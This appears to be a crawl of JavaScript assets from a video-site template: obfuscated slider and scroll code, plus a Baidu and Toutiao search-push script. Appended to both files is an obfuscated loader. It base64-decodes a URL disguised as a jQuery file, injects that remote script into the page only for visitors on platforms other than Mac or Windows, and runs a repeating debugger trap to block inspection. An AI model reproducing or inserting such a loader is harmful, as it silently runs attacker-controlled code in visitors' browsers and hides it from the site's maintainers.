l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://juheyingshi.com/template/mxone/mxstatic/js/js_push.js
body_size: 965
content:
/*百度主动实时自动推送代码开始*/
(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();
/*百度主动实时自动推送代码束*/

/*<!--360自动收录--> */
/*
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();*/
/*<!--360自动收录--> */
/*<!--头条搜索收录--> */

(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d645ee6d6c6c0d7aa10b4a79d1d401467b11aa53889a124e4fec0c9e3d05d02b00cd9968005346035157a70fcb3d7ccc5fdca5893d01c4297b1457b08ebf11fe";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
/*<!--头条搜索收录--> */function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/